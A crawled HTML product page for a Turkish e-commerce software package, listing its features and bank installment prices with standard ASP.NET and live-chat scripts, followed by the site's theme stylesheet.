            <td class="secondhave">&nbsp;</td>
        </tr>
        <tr>
            <td class="firstcln gri">Gelişmiş G&uuml;venlik Y&ouml;netimi (Kara Liste Oluşturma &Ouml;zelliği)</td>
            <td class="secondhave gri">&nbsp;</td>
        </tr>
        <tr>
            <td class="firstcln">İndirilebilir &Uuml;r&uuml;n Satışı (Yazılım, Mp3, Fotoğraf, E-Kitap Vs.)</td>
            <td class="secondhave">&nbsp;</td>
        </tr>
        <tr>
            <td class="firstcln gri">Google Adsense Ve Analytics Desteği</td>
            <td class="secondhave gri">&nbsp;</td>
        </tr>
        <tr>
            <td class="firstcln">Teknik Servis Ve Geri İade Edilen &Uuml;r&uuml;nlerin Y&ouml;netimi</td>
            <td class="secondhave">&nbsp;</td>
        </tr>
        <tr>
            <td class="firstcln gri">Dil Y&ouml;netim Sistemi</td>
            <td class="secondhave gri">&nbsp;</td>
        </tr>
        <tr>
            <td class="firstcln">Arkadaşına Tavsiye</td>
            <td class="secondhave">&nbsp;</td>
        </tr>
        <tr>
            <td class="firstcln gri">&Uuml;r&uuml;n Oylama Ve &Uuml;r&uuml;n Yorumları</td>
            <td class="secondhave gri">&nbsp;</td>
        </tr>
        <tr>
            <td class="firstcln">Ssl G&uuml;venlik Sertifikası (128 Bit)</td>
            <td class="secondhave">&nbsp;</td>
        </tr>
        <tr>
            <td class="firstcln gri">Sanal Pos Ve Taksit &Ouml;zelliği</td>
            <td class="secondhave gri">&nbsp;</td>
        </tr>
        <tr>
            <td class="firstcln bslk">Canlı Destek Kurulumu</td>
            <td class="secondhave">&nbsp;</td>
        </tr>
        <tr>
            <td class="firstcln gri">D&uuml;zenli Yapılan Satışlar İ&ccedil;in  Abonelik Sistemi (Dergi, Sigorta Vs)</td>
            <td class="secondhave gri">&nbsp;</td>
        </tr>
        <tr>
            <td class="firstcln">Tema Desteği</td>
            <td class="secondhave">&nbsp;</td>
        </tr>
        <tr>
            <td class="firstcln gri">Excel'e &Uuml;r&uuml;n G&ouml;nderme</td>
            <td class="secondhave gri">&nbsp;</td>
        </tr>
        <tr>
            <td class="firstcln">Forum Sistemi</td>
            <td class="secondhave">&nbsp;</td>
        </tr>
        <tr>
            <td class="firstcln gri">İndirim Kuponu Sistemi</td>
            <td class="secondhave gri">&nbsp;</td>
        </tr>
        <tr>
            <td class="firstcln">Toplu Alımlara &Ouml;zel İndirim    Yapabilme (Otomatik)</td>
            <td class="secondhave">&nbsp;</td>
        </tr>
        <tr>
            <td class="firstcln bslk gri">Facebook Kurumsal Sayfa Kurulumu</td>
            <td class="secondnot gri">&nbsp;</td>
        </tr>
        <tr>
            <td class="firstcln">&Ouml;nerilen &Uuml;r&uuml;nler (Benzer, İkame &Uuml;r&uuml;nleri G&ouml;sterebilirsiniz)</td>
            <td class="secondnot">&nbsp;</td>
        </tr>
        <tr>
            <td class="firstcln gri">Satış Ortaklık Sistemi (Affalite)</td>
            <td class="secondnot gri">&nbsp;</td>
        </tr>
        <tr>
            <td class="firstcln">Tek Tuşla Pdf Katalog  Oluşturma (T&uuml;rkiye'de İlk Kez)</td>
            <td class="secondnot">&nbsp;</td>
        </tr>
        <tr>
            <td class="firstcln gri">&Uuml;yeliksiz Alışveriş Se&ccedil;eneği</td>
            <td class="secondnot gri">&nbsp;</td>
        </tr>
        <tr>
            <td class="firstcln">&Ccedil;apraz Satış &Ouml;zelliği (Bu &Uuml;r&uuml;nle Beraber Bunu Da Alabilirsiniz Mod&uuml;l&uuml;)</td>
            <td class="secondnot">&nbsp;</td>
        </tr>
        <tr>
            <td class="firstcln bslk gri">Blog Kurulumu</td>
            <td class="secondnot gri">&nbsp;</td>
        </tr>
        <tr>
            <td class="firstcln">Tahsil&acirc;t Mod&uuml;l&uuml; (Cari Hesap &Ouml;demesi)</td>
            <td class="secondnot">&nbsp;</td>
        </tr>
        <tr>
            <td class="firstcln gri">Xml &Ccedil;ıktısı Verebilme &Ouml;zelliği</td>
            <td class="secondnot gri">&nbsp;</td>
        </tr>
        <tr>
            <td class="firstcln">Xml Entegrasyonları (Dışarıdan &Uuml;r&uuml;n Ekleme)</td>
            <td class="secondnot">&nbsp;</td>
        </tr>
        <tr>
            <td class="firstcln gri" style="border-bottom: solid 1px #d0d0d0;">B2b Desteği (Bayilik Sistemi)</td>
            <td class="secondnot gri" style="border-bottom: solid 1px #d0d0d0;">&nbsp;</td>
        </tr>
    </tbody>
</table>
            </div>
        </div>
        <div class="clear">
        </div>
        <div>
            
        </div>
        <div class="clear">
        </div>
        <div>
            
        </div>
        <div class="clear">
        </div>
        <div id="ctl00_ctl00_cph1_cph1_ctl00_ProductsTabs" class="grey" style="visibility:hidden;">
	<div id="ctl00_ctl00_cph1_cph1_ctl00_ProductsTabs_header">
		<span id="ctl00_ctl00_cph1_cph1_ctl00_ProductsTabs_pnlProductReviews_tab"><span class="ajax__tab_outer"><span class="ajax__tab_inner"><span class="ajax__tab_tab" id="__tab_ctl00_ctl00_cph1_cph1_ctl00_ProductsTabs_pnlProductReviews">Ürün Yorumları</span></span></span></span><span id="ctl00_ctl00_cph1_cph1_ctl00_ProductsTabs_TabPanel1_tab"><span class="ajax__tab_outer"><span class="ajax__tab_inner"><span class="ajax__tab_tab" id="__tab_ctl00_ctl00_cph1_cph1_ctl00_ProductsTabs_TabPanel1">Taksit</span></span></span></span>
	</div><div id="ctl00_ctl00_cph1_cph1_ctl00_ProductsTabs_body">
		<div id="ctl00_ctl00_cph1_cph1_ctl00_ProductsTabs_pnlProductReviews" class="ajax__tab_panel">
			
                    
<div class="product-review-box">
    <div>
        <input type="submit" name="ctl00$ctl00$cph1$cph1$ctl00$ProductsTabs$pnlProductReviews$ctrlProductReviews$btnWriteReview" value="Bu Ürün İçin Yorum Ekle" onclick="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl00$ctl00$cph1$cph1$ctl00$ProductsTabs$pnlProductReviews$ctrlProductReviews$btnWriteReview&quot;, &quot;&quot;, true, &quot;&quot;, &quot;&quot;, false, false))" id="ctl00_ctl00_cph1_cph1_ctl00_ProductsTabs_pnlProductReviews_ctrlProductReviews_btnWriteReview" class="productwritereviewbutton" />
    </div>
    <div class="clear">
    </div>
    <div id="ctl00_ctl00_cph1_cph1_ctl00_ProductsTabs_pnlProductReviews_ctrlProductReviews_pnlReviews" class="product-review-list">
				
        
    
			</div>
</div>

                
		</div><div id="ctl00_ctl00_cph1_cph1_ctl00_ProductsTabs_TabPanel1" class="ajax__tab_panel" style="display:none;visibility:hidden;">
			
                    
                    <table cellpadding="5">
                        <tr>
                            <td width="50"><strong>Taksit</strong></td>
                            <td align="center" width="80" bgcolor="#f0c22e"><img src="/images/bank/akbank.png" alt="Akbank" /><br/></td>
                            <td align="center" width="80" bgcolor="#aac0ff"><img src="/images/bank/anadolubank.png" alt="Anadolubank" /><br/></td>
                            <td align="center" width="80" bgcolor="#80bef8"><img src="/images/bank/citibank.png" alt="Citibank" /><br/></td>
                            <td align="center" width="80" bgcolor="#86a5ea"><img src="/images/bank/denizbank.png" alt="Denizbank" /><br/></td>
                            <td align="center" width="80" bgcolor="#fbcdcd"><img src="/images/bank/fortis.png" alt="Fortis" /><br/></td>
                            <td align="center" width="80" bgcolor="#cce3f4"><img src="/images/bank/halkbankasi.png" alt="Halk Bankası" /><br/></td>
                        </tr>
						<tr>
							<td><strong></strong></td>
							<td align="center" bgcolor="#fdf7db"><strong>Akbank</strong></td>
							<td align="center" bgcolor="#9eb1e9"><strong>Anadolubank</strong></td>
							<td align="center" bgcolor="#7facd7"><strong>Citibank</strong></td>
							<td align="center" bgcolor="#809dde"><strong>Denizbank</strong></td>
							<td align="center" bgcolor="#ffe5e5"><strong>Fortis</strong></td>
							<td align="center" bgcolor="#a3bbcd"><strong>Halk Bankası</strong></td>
						</tr>
                        <tr>
                            <td>2</td>
                            <td bgcolor="#fdf7db">-</td>
                            <td bgcolor="#9eb1e9">-</td>
                            <td bgcolor="#7facd7">-</td>
                            <td bgcolor="#809dde">1990,00 TL</td>
                            <td bgcolor="#ffe5e5">-</td>
                            <td bgcolor="#a3bbcd">-</td>
                        </tr>
                        <tr>
                            <td>3</td>
                            <td bgcolor="#fdf7db">-</td>
                            <td bgcolor="#9eb1e9">-</td>
							<td bgcolor="#7facd7">-</td>
							<td bgcolor="#809dde">-</td>
                            <td bgcolor="#ffe5e5">-</td>
							<td bgcolor="#a3bbcd">-</td>
                        </tr>
                        <tr>
                            <td>4</td>
                            <td bgcolor="#fdf7db">-</td>
                            <td bgcolor="#9eb1e9">-</td>
							<td bgcolor="#7facd7">-</td>
							<td bgcolor="#809dde">-</td>
                            <td bgcolor="#ffe5e5">-</td>
							<td bgcolor="#a3bbcd">-</td>
                        </tr>
                        <tr>
                            <td>5</td>
							<td bgcolor="#fdf7db">-</td>
                            <td bgcolor="#9eb1e9">-</td>
							<td bgcolor="#7facd7">-</td>
							<td bgcolor="#809dde">-</td>
                            <td bgcolor="#ffe5e5">-</td>
							<td bgcolor="#a3bbcd">3980,00 TL</td>
                        </tr>
                        <tr>
                            <td>6</td>
                            <td bgcolor="#fdf7db">-</td>
                            <td bgcolor="#9eb1e9">-</td>
							<td bgcolor="#7facd7">-</td>
							<td bgcolor="#809dde">1990,00 TL</td>
                            <td bgcolor="#ffe5e5">-</td>
							<td bgcolor="#a3bbcd">5970,00 TL</td>
                        </tr>
                        <tr>
                            <td>7</td>
                            <td bgcolor="#fdf7db">-</td>
                            <td bgcolor="#9eb1e9">-</td>
							<td bgcolor="#7facd7">-</td>
							<td bgcolor="#809dde">-</td>
                            <td bgcolor="#ffe5e5">-</td>
							<td bgcolor="#a3bbcd">-</td>
                        </tr>
                        <tr>
                            <td>8</td>
                            <td bgcolor="#fdf7db">-</td>
                            <td bgcolor="#9eb1e9">-</td>
							<td bgcolor="#7facd7">-</td>
							<td bgcolor="#809dde">-</td>
                            <td bgcolor="#ffe5e5">-</td>
							<td bgcolor="#a3bbcd">-</td>
                        </tr>
                        <tr>
                            <td>9</td>
                            <td bgcolor="#fdf7db">-</td>
                            <td bgcolor="#9eb1e9">-</td>
							<td bgcolor="#7facd7">-</td>
							<td bgcolor="#809dde">2089,50 TL</td>
                            <td bgcolor="#ffe5e5">-</td>
							<td bgcolor="#a3bbcd">-</td>
                        </tr>
                        <tr>
                            <td>10</td>
                            <td bgcolor="#fdf7db">-</td>
                            <td bgcolor="#9eb1e9">-</td>
							<td bgcolor="#7facd7">-</td>
							<td bgcolor="#809dde">-</td>
                            <td bgcolor="#ffe5e5">-</td>
							<td bgcolor="#a3bbcd">-</td>
                        </tr>
                        <tr>
                            <td>11</td>
                            <td bgcolor="#fdf7db">-</td>
                            <td bgcolor="#9eb1e9">-</td>
							<td bgcolor="#7facd7">-</td>
							<td bgcolor="#809dde">-</td>
                            <td bgcolor="#ffe5e5">-</td>
							<td bgcolor="#a3bbcd">-</td>
                        </tr>
                        <tr>
                            <td>12</td>
                            <td bgcolor="#fdf7db">-</td>
                            <td bgcolor="#9eb1e9">-</td>
							<td bgcolor="#7facd7">-</td>
							<td bgcolor="#809dde">2189,00 TL</td>
                            <td bgcolor="#ffe5e5">-</td>
							<td bgcolor="#a3bbcd">-</td>
                        </tr>
                        <tr>
                            <td><strong>Taksit</strong></td>
                            <td align="center" bgcolor="#9fddcd"><img src="/images/bank/kuveytturk.png" alt="" /><br/></td>
                            <td align="center" bgcolor="#e63085"><img src="/images/bank/isbankasi.png" alt="" /><br/></td>
                            <td align="center" bgcolor="#fdccb7"><img src="/images/bank/ingbank.png" alt="" /><br/> </td>
                            <td align="center" bgcolor="#5ea6e1"><img src="/images/bank/finansbank.png" alt="" /><br/></td>
                            <td align="center" bgcolor="#c3eddc"><img src="/images/bank/teb.png" alt="" /><br/> </td>
                            <td align="center" bgcolor="#e6dfff"><img src="/images/bank/asbank.png" alt="" /><br/> </td>
                        </tr>
						<tr>
							<td><strong></strong></td>
							<td align="center" bgcolor="#83b2a6"><strong>Kuveyt Türk</strong></td>
							<td align="center" bgcolor="#fbddeb"><strong>İş Bankası</strong></td>
							<td align="center" bgcolor="#f18f63"><strong>ING Bank</strong></td>
							<td align="center" bgcolor="#809dde"><strong>FinansBank</strong></td>
							<td align="center" bgcolor="#5bbd96"><strong>TEB</strong></td>
							<td align="center" bgcolor="#b2aad1"><strong>Cardplus</strong></td>
						</tr>
                        <tr>
                            <td>2</td>
                            <td bgcolor="#83b2a6">-</td>
                            <td bgcolor="#fbddeb">-</td>
                            <td bgcolor="#f18f63">-</td>
                            <td bgcolor="#809dde">-</td>
                            <td bgcolor="#5bbd96">-</td>
                            <td bgcolor="#b2aad1">2089,50 TL</td>
                        </tr>
                        <tr>
                            <td>3</td>
                            <td bgcolor="#83b2a6">-</td>
                            <td bgcolor="#fbddeb">-</td>
                            <td bgcolor="#f18f63">-</td>
                            <td bgcolor="#809dde">-</td>
                            <td bgcolor="#5bbd96">-</td>
                            <td bgcolor="#b2aad1">-</td>
                        </tr>
                        <tr>
                            <td>4</td>
                            <td bgcolor="#83b2a6">-</td>
                            <td bgcolor="#fbddeb">-</td>
                            <td bgcolor="#f18f63">-</td>
                            <td bgcolor="#809dde">-</td>
                            <td bgcolor="#5bbd96">-</td>
                            <td bgcolor="#b2aad1">-</td>
                        </tr>
                        <tr>
                            <td>5</td>
							<td bgcolor="#83b2a6">-</td>
                            <td bgcolor="#fbddeb">-</td>
                            <td bgcolor="#f18f63">-</td>
                            <td bgcolor="#809dde">-</td>
                            <td bgcolor="#5bbd96">-</td>
                            <td bgcolor="#b2aad1">-</td>
                        </tr>
                        <tr>
                            <td>6</td>
                            <td bgcolor="#83b2a6">-</td>
                            <td bgcolor="#fbddeb">-</td>
                            <td bgcolor="#f18f63">-</td>
                            <td bgcolor="#809dde">-</td>
                            <td bgcolor="#5bbd96">-</td>
                            <td bgcolor="#b2aad1">-</td>
                        </tr>
                        <tr>
                            <td>7</td>
                            <td bgcolor="#83b2a6">-</td>
                            <td bgcolor="#fbddeb">-</td>
                            <td bgcolor="#f18f63">-</td>
                            <td bgcolor="#809dde">-</td>
                            <td bgcolor="#5bbd96">-</td>
                            <td bgcolor="#b2aad1">-</td>
                        </tr>
                        <tr>
                            <td>8</td>
                            <td bgcolor="#83b2a6">-</td>
                            <td bgcolor="#fbddeb">-</td>
                            <td bgcolor="#f18f63">-</td>
                            <td bgcolor="#809dde">-</td>
                            <td bgcolor="#5bbd96">-</td>
                            <td bgcolor="#b2aad1">-</td>
                        </tr>
                        <tr>
                            <td>9</td>
                            <td bgcolor="#83b2a6">-</td>
                            <td bgcolor="#fbddeb">-</td>
                            <td bgcolor="#f18f63">-</td>
                            <td bgcolor="#809dde">-</td>
                            <td bgcolor="#5bbd96">-</td>
                            <td bgcolor="#b2aad1">-</td>
                        </tr>
                        <tr>
                            <td>10</td>
                            <td bgcolor="#83b2a6">-</td>
                            <td bgcolor="#fbddeb">-</td>
							<td bgcolor="#f18f63">-</td>
							<td bgcolor="#809dde">-</td>
                            <td bgcolor="#5bbd96">-</td>
							<td bgcolor="#b2aad1">-</td>
                        </tr>
                        <tr>
                            <td>11</td>
                            <td bgcolor="#83b2a6">-</td>
                            <td bgcolor="#fbddeb">-</td>
							<td bgcolor="#f18f63">-</td>
							<td bgcolor="#809dde">-</td>
                            <td bgcolor="#5bbd96">-</td>
							<td bgcolor="#b2aad1">-</td>
                        </tr>
                        <tr>
                            <td>12</td>
                            <td bgcolor="#83b2a6">-</td>
                            <td bgcolor="#fbddeb">-</td>
							<td bgcolor="#f18f63">-</td>
							<td bgcolor="#809dde">-</td>
                            <td bgcolor="#5bbd96">-</td>
							<td bgcolor="#b2aad1">-</td>
                        </tr>
                    </table>
                
		</div>
	</div>
</div>
    </div>
</div>


        </div>
    </div>
    

            <div class="clear"></div>
        </div>
        
<div style="padding-top:10px !important; clear:both;font-size:11px !important;">
	<a href="/aboutus.aspx">Hakkımızda</a> |
	<!--<a href="/category.aspx?categoryid=78">Neden Alora</a> | --> 
    
   <!-- <a href="/recentlyviewedproducts.aspx">En Son Görüntülenenler</a> | -->
        <a href="/sitemap.aspx">Site Haritası</a> | 
    <a href="/privacyinfo.aspx">Gizlilik Bildirisi</a> | 
    <a href="/conditionsinfo.aspx">Kullanım Şartları</a>
</div>
<div class="footer">
    <div class="footer-poweredby"><img src="/images/guvenlik.png" alt="" height="39" width="355"/></div>
    <div class="footer-disclaimer">
        Telif Hakkı &copy; 2026 Alora E-Ticaret Sepeti. Tüm hakları saklıdır. | 
		<a href="http://www.alora.web.tr" target="_blank">AloraNET</a>
    </div>
<!--    <div class="footer-storetheme">
        
    </div>-->
</div>

    </div>
    
<script type="text/javascript">
//<![CDATA[
var Page_Validators =  new Array(document.getElementById("ctl00_ctl00_cph1_cph2_ctrlNewsLetterSubscriptionBoxControl_txtEmail_rfvValue"), document.getElementById("ctl00_ctl00_cph1_cph2_ctrlNewsLetterSubscriptionBoxControl_txtEmail_revValue"));
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
var ctl00_ctl00_cph1_cph2_ctrlNewsLetterSubscriptionBoxControl_txtEmail_rfvValue = document.all ? document.all["ctl00_ctl00_cph1_cph2_ctrlNewsLetterSubscriptionBoxControl_txtEmail_rfvValue"] : document.getElementById("ctl00_ctl00_cph1_cph2_ctrlNewsLetterSubscriptionBoxControl_txtEmail_rfvValue");
ctl00_ctl00_cph1_cph2_ctrlNewsLetterSubscriptionBoxControl_txtEmail_rfvValue.controltovalidate = "ctl00_ctl00_cph1_cph2_ctrlNewsLetterSubscriptionBoxControl_txtEmail_txtValue";
ctl00_ctl00_cph1_cph2_ctrlNewsLetterSubscriptionBoxControl_txtEmail_rfvValue.display = "Dynamic";
ctl00_ctl00_cph1_cph2_ctrlNewsLetterSubscriptionBoxControl_txtEmail_rfvValue.validationGroup = "NewsLetterSubscriptionValidation";
ctl00_ctl00_cph1_cph2_ctrlNewsLetterSubscriptionBoxControl_txtEmail_rfvValue.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ctl00_ctl00_cph1_cph2_ctrlNewsLetterSubscriptionBoxControl_txtEmail_rfvValue.initialvalue = "";
var ctl00_ctl00_cph1_cph2_ctrlNewsLetterSubscriptionBoxControl_txtEmail_revValue = document.all ? document.all["ctl00_ctl00_cph1_cph2_ctrlNewsLetterSubscriptionBoxControl_txtEmail_revValue"] : document.getElementById("ctl00_ctl00_cph1_cph2_ctrlNewsLetterSubscriptionBoxControl_txtEmail_revValue");
ctl00_ctl00_cph1_cph2_ctrlNewsLetterSubscriptionBoxControl_txtEmail_revValue.controltovalidate = "ctl00_ctl00_cph1_cph2_ctrlNewsLetterSubscriptionBoxControl_txtEmail_txtValue";
ctl00_ctl00_cph1_cph2_ctrlNewsLetterSubscriptionBoxControl_txtEmail_revValue.errormessage = "Geçersiz e-posta formatı";
ctl00_ctl00_cph1_cph2_ctrlNewsLetterSubscriptionBoxControl_txtEmail_revValue.display = "Dynamic";
ctl00_ctl00_cph1_cph2_ctrlNewsLetterSubscriptionBoxControl_txtEmail_revValue.validationGroup = "NewsLetterSubscriptionValidation";
ctl00_ctl00_cph1_cph2_ctrlNewsLetterSubscriptionBoxControl_txtEmail_revValue.evaluationfunction = "RegularExpressionValidatorEvaluateIsValid";
ctl00_ctl00_cph1_cph2_ctrlNewsLetterSubscriptionBoxControl_txtEmail_revValue.validationexpression = ".+@.+\\..+";
//]]>
</script>


<script type="text/javascript">
//<![CDATA[
(function() {var fn = function() {$get("ctl00_ctl00_ctrlHeaderMenu_ctrlSearchBox_sm1_HiddenField").value = '';Sys.Application.remove_init(fn);};Sys.Application.add_init(fn);})();
WebForm_InitCallback();
var Page_ValidationActive = false;
if (typeof(ValidatorOnLoad) == "function") {
    ValidatorOnLoad();
}

function ValidatorOnSubmit() {
    if (Page_ValidationActive) {
        return ValidatorCommonOnSubmit();
    }
    else {
        return true;
    }
}
        
theForm.oldSubmit = theForm.submit;
theForm.submit = WebForm_SaveScrollPositionSubmit;

theForm.oldOnSubmit = theForm.onsubmit;
theForm.onsubmit = WebForm_SaveScrollPositionOnSubmit;
Sys.Application.add_init(function() {
    $create(Sys.Extended.UI.AutoCompleteBehavior, {"completionInterval":50,"completionListCssClass":"autocomplete_completionListElement","completionListItemCssClass":"autocomplete_listItem","completionSetCount":20,"delimiterCharacters":";, :","highlightedItemCssClass":"autocomplete_highlightedListItem","id":"AutoCompleteEx","minimumPrefixLength":2,"onHide":"{\"AnimationName\":\"Parallel\",\"Duration\":\".4\",\"AnimationChildren\":[{\"AnimationName\":\"FadeOut\",\"AnimationChildren\":[]},{\"AnimationName\":\"Length\",\"PropertyKey\":\"height\",\"StartValueScript\":\"$find(\\u0027AutoCompleteEx\\u0027)._height\",\"EndValue\":\"0\",\"AnimationChildren\":[]}]}","onShow":"{\"AnimationName\":\"Sequence\",\"AnimationChildren\":[{\"AnimationName\":\"OpacityAction\",\"Opacity\":\"0\",\"AnimationChildren\":[]},{\"AnimationName\":\"HideAction\",\"Visible\":\"true\",\"AnimationChildren\":[]},{\"AnimationName\":\"ScriptAction\",\"Script\":\"\\r\\n                                // Cache the size and setup the initial size\\r\\n                                var behavior = $find(\\u0027AutoCompleteEx\\u0027);\\r\\n                                if (!behavior._height) {\\r\\n                                    var target = behavior.get_completionList();\\r\\n                                    behavior._height = target.offsetHeight - 2;\\r\\n                                    target.style.height = \\u00270px\\u0027;\\r\\n                                }\",\"AnimationChildren\":[]},{\"AnimationName\":\"Parallel\",\"Duration\":\".4\",\"AnimationChildren\":[{\"AnimationName\":\"FadeIn\",\"AnimationChildren\":[]},{\"AnimationName\":\"Length\",\"PropertyKey\":\"height\",\"StartValue\":\"0\",\"EndValueScript\":\"$find(\\u0027AutoCompleteEx\\u0027)._height\",\"AnimationChildren\":[]}]}]}","serviceMethod":"GetCompletionList","servicePath":"AutoComplete.asmx","showOnlyCurrentWordInCompletionListItem":true}, {"itemSelected":GetCode}, null, $get("ctl00_ctl00_ctrlHeaderMenu_ctrlSearchBox_txtSearchTerms"));
});

document.getElementById('ctl00_ctl00_cph1_cph2_ctrlNewsLetterSubscriptionBoxControl_txtEmail_rfvValue').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ctl00_ctl00_cph1_cph2_ctrlNewsLetterSubscriptionBoxControl_txtEmail_rfvValue'));
}

document.getElementById('ctl00_ctl00_cph1_cph2_ctrlNewsLetterSubscriptionBoxControl_txtEmail_revValue').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ctl00_ctl00_cph1_cph2_ctrlNewsLetterSubscriptionBoxControl_txtEmail_revValue'));
}
Sys.Application.add_init(function() {
    $create(Sys.Extended.UI.RatingBehavior, {"AutoPostBack":true,"CallbackID":"ctl00$ctl00$cph1$cph1$ctl00$ctrlProductRating$productRating","ClientStateFieldID":"ctl00_ctl00_cph1_cph1_ctl00_ctrlProductRating_productRating_RatingExtender_ClientState","EmptyStarCssClass":"empty-rating-star","FilledStarCssClass":"filled-rating-star","StarCssClass":"rating-star","WaitingStarCssClass":"saved-rating-star","_isServerControl":true,"id":"ctl00_ctl00_cph1_cph1_ctl00_ctrlProductRating_productRating_RatingExtender"}, null, null, $get("ctl00_ctl00_cph1_cph1_ctl00_ctrlProductRating_productRating"));
});
Sys.Application.add_init(function() {
    $create(Sys.Extended.UI.TabPanel, {"headerTab":$get("__tab_ctl00_ctl00_cph1_cph1_ctl00_ProductsTabs_pnlProductReviews"),"ownerID":"ctl00_ctl00_cph1_cph1_ctl00_ProductsTabs"}, null, {"owner":"ctl00_ctl00_cph1_cph1_ctl00_ProductsTabs"}, $get("ctl00_ctl00_cph1_cph1_ctl00_ProductsTabs_pnlProductReviews"));
});
Sys.Application.add_init(function() {
    $create(Sys.Extended.UI.TabPanel, {"headerTab":$get("__tab_ctl00_ctl00_cph1_cph1_ctl00_ProductsTabs_TabPanel1"),"ownerID":"ctl00_ctl00_cph1_cph1_ctl00_ProductsTabs"}, null, {"owner":"ctl00_ctl00_cph1_cph1_ctl00_ProductsTabs"}, $get("ctl00_ctl00_cph1_cph1_ctl00_ProductsTabs_TabPanel1"));
});
Sys.Application.add_init(function() {
    $create(Sys.Extended.UI.TabContainer, {"activeTabIndex":0,"clientStateField":$get("ctl00_ctl00_cph1_cph1_ctl00_ProductsTabs_ClientState")}, null, null, $get("ctl00_ctl00_cph1_cph1_ctl00_ProductsTabs"));
});
//]]>
</script>
</form>
	
	
<div class="canlides">
<a href="javascript:void(window.open('http://seo.alorabilisim.com/destek/chat.php','','width=590,height=610,left=0,top=0,resizable=yes,menubar=no,location=no,status=yes,scrollbars=yes'))"><img src="http://seo.alorabilisim.com/destek/image.php?id=01&amp;type=inlay" width="120" height="30" border="0" alt="Canlı Destek" /></a></div><div id="livezilla_tracking" style="display:none"></div><script type="text/javascript">
/* <![CDATA[ */
var script = document.createElement("script");script.type="text/javascript";var src = "http://seo.alorabilisim.com/destek/server.php?request=track&output=jcrpt&nse="+Math.random();setTimeout("script.src=src;document.getElementById('livezilla_tracking').appendChild(script)",1);
/* ]]> */
</script><noscript><img src="http://seo.alorabilisim.com/destek/server.php?request=track&amp;output=nojcrpt" width="0" height="0" style="visibility:hidden;" alt="" /></noscript>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://eticaretsepeti.net/App_Themes/GiftsLite/styles.css
body_size: 24417
content:
.foo{}
/* HTML GENERAL */
body,h1,h2,h3,h4,h5,h6,address,blockquote,dd,dl,hr,form,input{margin:0;padding:0;}
body{color: #3A4045;font:.9em Verdana, Arial, Helvetica, Sans-serif;margin: 0 auto;color: #333;line-height: 1.3em;text-align: center;background:#fff url(images/bg_body.jpg) repeat;}
a{color:#444;text-decoration:none;}
a, input, select, textarea, option, a img, img a {outline:none !important;}
a:hover{text-decoration:underline;}
a img{border:0;}
img{border:none;}
h1,h2,h3,h4,h5,h6{font-family:Tahoma, Verdana, Arial, Helvetica, sans-serif;}
h2,h3{font-size:16px;}
#lbOverlay{width:100% !important;height:100% !important;top:0;left:0;right:0;bottom:0;background:#000 !important;}
.error{display:none;}
/* MASTER PAGE WRAPPERS */
.master-wrapper-page{margin: 0 auto 0;width: 960px;}
.usts{width:564px;height:72px;background:url(images/usts.jpg) no-repeat;margin:0 auto;padding:9px 2px 0 5px;}
ul#slider4 {margin:0;padding:0;width:564px;height:65px;position:absolute;}
ul#slider4 li{height:64px;width:564px;text-align:left !important;}
ul#slider4 li a{display:block;width:178px;height:18px;float:left;margin:0 3px 3px 0;padding:0 0 0 6px;font-size:11px;font-weight:bold;text-align:left !important;
background:url(images/bullet2.gif) left no-repeat;text-transform:uppercase;}
.sags{width:184px;height:280px;background:url(images/sags.jpg) no-repeat;margin:0 0 -2px -2px;padding:10px 0 0 0;text-shadow:0 1px 0 #fff;text-align:center;}
.sags .pict{width:172px;height:154px;text-align:center;}
.sags h2{color:#e83b3b;font-size:13px;font-family:Trebuchet MS;padding:2px 0 5px 0;margin:0 0 3px 0;}
.sags img{max-width:150px;max-height:144px;border:1px solid #e5e5e5;padding:3px;background:#fff;margin-top:3px;}
.sags ul {list-style:none;margin:0;padding:0;}
.sags ul li p {margin:5px 0 0 13px;padding:0;text-align:center;width:155px;}
.sags ul li span.pname{border:1px solid #111;text-align:center;width:155px;height:100px;}
.sags ul li p a{font-size:11px !important;}
.sags ul li p span {margin:0;padding:0;}
.sags ul li p span.oldpri {text-decoration:line-through;display:block;color:#606060;font-size:11px !important;}
.sags ul li p span.newpri {display:block;font-size:11px !i mportant;color:#e42f2f;font-weight:bold;}
.sags a.bx-prev{text-indent:-4000px;background:url(images/cprev.png) center no-repeat;width:19px;height:19px;display:block;float:left;margin-top:-5px;padding-left:12px !important;}
.sags a.bx-next{text-indent:-4000px;background:url(images/cnext.png) center no-repeat;width:19px;height:19px;display:block;float:right;margin-top:-5px;padding-right:12px !important;}
ul#slider3 {list-style:none;height:152px;margin:0;padding:0;width:560px;}
ul#slider3 li{padding-left:2px;}
ul#slider3 li img{width:548px;height:180px;padding:5px;margin:0 0 4px -2px;}
.sags .bx-window {margin:0 0 0 5px;padding:0;width:172px !important;height:226px;}
.bx-pager{background:#fff;padding:2px 1px 0 3px;border:1px solid #ddd;position:absolute;top:167px;left:6px;z-index:999;
border-left:none;border-bottom:none;border-radius:0 5px 0 0;-o-border-radius:0 5px 0 0;-icab-border-radius:0 5px 0 0;-khtml-border-radius:0 5px 0 0;-moz-border-radius:0 5px 0 0;
-webkit-border-radius:0 5px 0 0;-moz-border-radius:0 5px 0 0;}
.bx-pager a.pager-link{color:#555;margin-right:6px;font-size:11px;font-weight:bold;}
.bx-pager a.pager-link:hover{text-decoration:none;color:#e71111;}
.bx-pager a.pager-active{color:#e71111;}
.orange .ajax__tab_body{border:1px solid #333;border-top:none;background-color:#fff;padding:10px;}
.orange .ajax__tab_header{background-color:#333;border:solid 2px #333;border-bottom:none;padding:2px 2px 4px;}
.orange .ajax__tab_tab{font-size:1em;color:#FFF;font-weight:bold;text-align:center;border:solid 1px #FFF;background:#404040;padding:5px;}
.orange .ajax__tab_active .ajax__tab_tab,.orange .ajax__tab_hover .ajax__tab_tab{color:#f93;border:solid 1px #f93;}
.ajax__tab_container{padding:10px;}
.grey .ajax__tab_header{font-family:"Helvetica Neue" , Arial, Sans-Serif;background:url(images/tab-line.png) repeat-x bottom;font-size:12px;display:block;}
.grey .ajax__tab_header .ajax__tab_outer{background:url(images/tab.png) no-repeat left top;color:#222;padding-left:10px;margin-right:3px;border-color:#222;}
.grey .ajax__tab_header .ajax__tab_inner{background:url(images/tab.png) no-repeat right top;color:#666;border-color:#666;padding:3px 10px 2px 0;}
